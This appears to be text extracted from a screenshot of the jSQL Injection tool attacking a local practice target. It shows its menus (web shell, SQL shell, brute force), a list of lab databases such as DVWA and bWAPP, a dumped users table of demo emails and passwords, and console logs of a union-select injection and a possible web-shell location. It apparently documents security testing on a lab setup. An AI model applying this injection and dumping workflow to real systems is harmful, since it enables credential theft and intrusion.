 jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://127.0.0.1/simulate_get2.php?lib= MySQL Normal
aze/eza (1 table)
big5 (1 table)
bricks (1 table)
users (4 rows)
email
host
idusers
lang
name
password
ref
ua
bwapp (5 tables)
challenges (1 table)
como (5 tables)
dvwa (2 tables)
guestbook (1 row)
users (5 rows)
éù@çèânb€eê (1 table)
information_schema (37 tables)
Vulnerability report users hosts Preferences simulat
email name password
1 x1 admin@getmantra.com admin admin
2 x1 harry@getmantra.com harry 5f4dcc3b5aa765d61d8327deb882cf99
3 x1 ron@getmantra.com ron ron
4 x1 tom@getmantra.com tom tom
Time
Blind
Multibit
Error
Stacked
Normal
Console Chunk Binary Network Java
Checking strategy [Normal]...
[16:16:21,399] Strategy [Normal] triggered by [union select 1,2]
[16:16:24,345] Vulnerable to [Normal] at index [2] showing [65537] characters
[16:16:24,349] Using strategy [Normal]
[16:16:24,350] Fetching metadata...
[16:16:24,604] Database [test] on MySQL [5.5.20] for user [test193746285@localhost]
[16:16:24,604] Fetching databases...
[16:16:24,736] Done
[16:17:40,569] Checking admin page(s)...
[16:17:40,776] Found page: http://127.0.0.1/simulate_get2.php
[16:17:40,777] Found 1 admin page on 1 page
[16:17:52,403] Shell might be possible in folder C:/Windows/System32/drivers/etc/
[16:17:52,404] Found 1 file on 1 files checked